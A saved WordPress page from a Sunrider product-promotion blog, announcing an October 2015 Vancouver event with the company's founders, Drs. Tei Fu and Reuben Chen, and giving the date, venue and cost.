

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://diana1.com/sunrider-vancouver-canada/
body_size: 15405
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>
(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);
//# sourceURL=twentysixteen_javascript_detection
</script>
<title>Sunrider Vancouver Canada - Sunrider More Energy, Laser-Beam Thinking, Vibrant Health!</title>
<meta name="dc.title" content="Sunrider Vancouver Canada - Sunrider More Energy, Laser-Beam Thinking, Vibrant Health!">
<meta name="dc.description" content="Sunrider Vancouver Canada This is an exciting time!  Dr. Tei Fu Chen, Founder of Sunrider, and Dr. Reuben Chen, will be in Vancouver on Friday, October 16, 2015. I am so grateful for the Chens and for Sunrider - and to Trudy Stoelting for introducing me to Sunrider 19 years&hellip;">
<meta name="dc.relation" content="https://diana1.com/sunrider-vancouver-canada/">
<meta name="dc.source" content="https://diana1.com/">
<meta name="dc.language" content="en_US">
<meta name="description" content="Sunrider Vancouver Canada This is an exciting time!  Dr. Tei Fu Chen, Founder of Sunrider, and Dr. Reuben Chen, will be in Vancouver on Friday, October 16, 2015. I am so grateful for the Chens and for Sunrider - and to Trudy Stoelting for introducing me to Sunrider 19 years&hellip;">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://diana1.com/sunrider-vancouver-canada/">
<meta property="og:url" content="https://diana1.com/sunrider-vancouver-canada/">
<meta property="og:site_name" content="Sunrider More Energy, Laser-Beam Thinking, Vibrant Health!">
<meta property="og:locale" content="en_US">
<meta property="og:type" content="article">
<meta property="article:author" content="">
<meta property="article:publisher" content="">
<meta property="article:section" content="Blog">
<meta property="article:tag" content="Diana Walker">
<meta property="article:tag" content="Dr Reuben Chen">
<meta property="article:tag" content="Dr Tei Fu Chen">
<meta property="article:tag" content="Sunrider Vancouver Canada">
<meta property="og:title" content="Sunrider Vancouver Canada - Sunrider More Energy, Laser-Beam Thinking, Vibrant Health!">
<meta property="og:description" content="Sunrider Vancouver Canada This is an exciting time!  Dr. Tei Fu Chen, Founder of Sunrider, and Dr. Reuben Chen, will be in Vancouver on Friday, October 16, 2015. I am so grateful for the Chens and for Sunrider - and to Trudy Stoelting for introducing me to Sunrider 19 years&hellip;">
<meta property="og:image" content="https://diana1.com/wp-content/uploads/Sunrider-Vancouver-Canada-Tei-Fu-Chen-Dr-Reuben-Chen.jpg">
<meta property="og:image:secure_url" content="https://diana1.com/wp-content/uploads/Sunrider-Vancouver-Canada-Tei-Fu-Chen-Dr-Reuben-Chen.jpg">
<meta property="og:image:width" content="655">
<meta property="og:image:height" content="582">
<meta property="og:image:alt" content="Sunrider Vancouver Canada Dr Reuben Chen Vancouver BC Canada 2015 www.diana1.com/sunrider">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:creator" content="">
<meta name="twitter:title" content="Sunrider Vancouver Canada - Sunrider More Energy, Laser-Beam Thinking, Vibrant Health!">
<meta name="twitter:description" content="Sunrider Vancouver Canada This is an exciting time!  Dr. Tei Fu Chen, Founder of Sunrider, and Dr. Reuben Chen, will be in Vancouver on Friday, October 16, 2015. I am so grateful for the Chens and for Sunrider - and to Trudy Stoelting for introducing me to Sunrider 19 years&hellip;">
<meta name="twitter:image" content="https://diana1.com/wp-content/uploads/Sunrider-Vancouver-Canada-Tei-Fu-Chen-Dr-Reuben-Chen.jpg">
<link rel='dns-prefetch' href='//cdn.usefathom.com' />
<link rel="alternate" type="application/rss+xml" title="Sunrider More Energy, Laser-Beam Thinking, Vibrant Health! &raquo; Feed" href="https://diana1.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sunrider More Energy, Laser-Beam Thinking, Vibrant Health! &raquo; Comments Feed" href="https://diana1.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://diana1.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiana1.com%2Fsunrider-vancouver-canada%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://diana1.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiana1.com%2Fsunrider-vancouver-canada%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://diana1.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://diana1.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20251101' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://diana1.com/wp-content/themes/twentysixteen/style.css?ver=20251202' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://diana1.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20240817' media='all' />
<script src="https://cdn.usefathom.com/script.js" id="fathom-snippet-js" defer data-wp-strategy="defer" data-site="MTCNSITS"   data-no-minify></script>
<script src="https://diana1.com/wp-content/plugins/open-in-new-window-plugin/open_in_new_window_yes.js" id="oinw_vars-js"></script>
<script src="https://diana1.com/wp-content/plugins/open-in-new-window-plugin/open_in_new_window.js" id="oinw_methods-js"></script>
<script src="https://diana1.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://diana1.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://diana1.com/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://diana1.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://diana1.com/wp-json/wp/v2/posts/2502" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://diana1.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://diana1.com/?p=2502' />

<meta name="p:domain_verify" content="4464e711d4cb930e7ad32bc012336df5"/>
</head>

<body class="wp-singular post-template-default single single-post postid-2502 single-format-standard wp-embed-responsive wp-theme-twentysixteen">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
											<p class="site-title"><a href="https://diana1.com/" rel="home" >Sunrider More Energy, Laser-Beam Thinking, Vibrant Health!</a></p>
												<p class="site-description">Healthy Lifestyle, Whole Food Nutrition Sunrider Leader &#8211; <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="3d4e48534f5459584f5052507d5a505c5451135e5250">[email&#160;protected]</a></p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-primary-container"><ul id="menu-primary" class="primary-menu"><li id="menu-item-1130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1130"><a href="https://diana1.com/">Home</a></li>
<li id="menu-item-1131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1131"><a href="https://diana1.com/about/">About</a></li>
<li id="menu-item-2325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2325"><a href="https://diana1.com/beauty-pearl/">Beauty Pearl</a></li>
<li id="menu-item-1132" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1132"><a href="https://diana1.com/blog/">Blog</a></li>
<li id="menu-item-1133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1133"><a href="https://diana1.com/calli-tea/">Calli Tea</a></li>
<li id="menu-item-2413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2413"><a href="https://diana1.com/digestion/">Digestion</a></li>
<li id="menu-item-1503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1503"><a href="https://diana1.com/electrosport/">Electrosport</a></li>
<li id="menu-item-1352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1352"><a href="https://diana1.com/evergreen/">Evergreen</a></li>
<li id="menu-item-1134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1134"><a href="https://diana1.com/fortune-delight/">Fortune Delight</a></li>
<li id="menu-item-2149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2149"><a href="https://diana1.com/kandesn/">Kandesn</a></li>
<li id="menu-item-1135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1135"><a href="https://diana1.com/nuplus/">Nuplus</a></li>
<li id="menu-item-1554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1554"><a href="https://diana1.com/quinary/">Quinary</a></li>
<li id="menu-item-1593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1593"><a href="https://diana1.com/raw-foods/">Raw Foods</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137"><a href="https://diana1.com/sunrider-recipes/">Sunrider Recipes</a></li>
<li id="menu-item-1136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1136"><a href="https://diana1.com/sunrider/">Sunrider</a></li>
<li id="menu-item-1716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1716"><a href="https://diana1.com/sunrider-health-stories/">Sunrider Health Stories</a></li>
<li id="menu-item-1377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1377"><a href="https://diana1.com/sunrise/">Sunrise</a></li>
<li id="menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1138"><a href="https://diana1.com/vitashake/">VitaShake</a></li>
<li id="menu-item-1985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1985"><a href="https://diana1.com/vitataste/">Vitataste</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

											<div class="header-image">
					<a href="https://diana1.com/" rel="home" >
						<img src="https://diana1.com/wp-content/uploads/header.png" width="960" height="100" alt="Sunrider More Energy, Laser-Beam Thinking, Vibrant Health!" sizes="(max-width: 709px) 85vw, (max-width: 909px) 81vw, (max-width: 1362px) 88vw, 1200px" srcset="https://diana1.com/wp-content/uploads/header.png 960w, https://diana1.com/wp-content/uploads/header-300x31.png 300w" decoding="async" fetchpriority="high" />					</a>
				</div><!-- .header-image -->
					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-2502" class="post-2502 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-sunrider tag-diana-walker tag-dr-reuben-chen tag-dr-tei-fu-chen tag-sunrider-vancouver-canada">
	<header class="entry-header">
		<h1 class="entry-title">Sunrider Vancouver Canada</h1>	</header><!-- .entry-header -->

	
	
		<div class="post-thumbnail">
			<img width="655" height="582" src="https://diana1.com/wp-content/uploads/Sunrider-Vancouver-Canada-Tei-Fu-Chen-Dr-Reuben-Chen.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Sunrider Vancouver Canada Dr Reuben Chen Vancouver BC Canada 2015 www.diana1.com/sunrider" decoding="async" srcset="https://diana1.com/wp-content/uploads/Sunrider-Vancouver-Canada-Tei-Fu-Chen-Dr-Reuben-Chen.jpg 655w, https://diana1.com/wp-content/uploads/Sunrider-Vancouver-Canada-Tei-Fu-Chen-Dr-Reuben-Chen-300x267.jpg 300w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" />	</div><!-- .post-thumbnail -->

	
	<div class="entry-content">
		<h1>Sunrider Vancouver Canada</h1>
<p>This is an exciting time!  Dr. Tei Fu Chen, Founder of Sunrider, and Dr. Reuben Chen, will be in Vancouver on Friday, October 16, 2015.</p>
<p>I am so grateful for the Chens and for Sunrider &#8211; and to <a href="https://diana1.com/trudy-stoelting-sunrider/" target="_blank">Trudy Stoelting</a> for introducing me to Sunrider 19 years ago!</p>
<p>DATE:  Friday, October 16, 2015<br />
TIME:  6:30 p.m.<br />
LOCATION:  Radisson Hotel Vancouver Airport &#8220;Cambie Room&#8221;<br />
COST:  $10 per person</p>
<figure id="attachment_2506" aria-describedby="caption-attachment-2506" style="width: 655px" class="wp-caption aligncenter"><a href="https://diana1.com/wp-content/uploads/Sunrider-Vancouver-Canada-Tei-Fu-Chen-Dr-Reuben-Chen.jpg"><img decoding="async" class="size-full wp-image-2506" src="https://diana1.com/wp-content/uploads/Sunrider-Vancouver-Canada-Tei-Fu-Chen-Dr-Reuben-Chen.jpg" alt="Sunrider Vancouver Canada Dr Reuben Chen Vancouver BC Canada 2015 www.diana1.com/sunrider" width="655" height="582" srcset="https://diana1.com/wp-content/uploads/Sunrider-Vancouver-Canada-Tei-Fu-Chen-Dr-Reuben-Chen.jpg 655w, https://diana1.com/wp-content/uploads/Sunrider-Vancouver-Canada-Tei-Fu-Chen-Dr-Reuben-Chen-300x267.jpg 300w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></a><figcaption id="caption-attachment-2506" class="wp-caption-text">Sunrider Vancouver Canada Dr Reuben Chen Vancouver BC Canada 2015 www.diana1.com/sunrider</figcaption></figure>
<h2>Sunrider Vancouver Canada</h2>
<p>I am privileged to be able to meet the Chens annually at Sunrider Conventions in California.<br />
We are fortunate to have Dr Tei Fu Chen and Dr Reuben Chen visit Canada on this North American Tour.<br />
They will be in Vancouver, BC on Friday, October 16, 2015 and also in Regina, Saskatchewan on Saturday, October 17, 2015.</p>
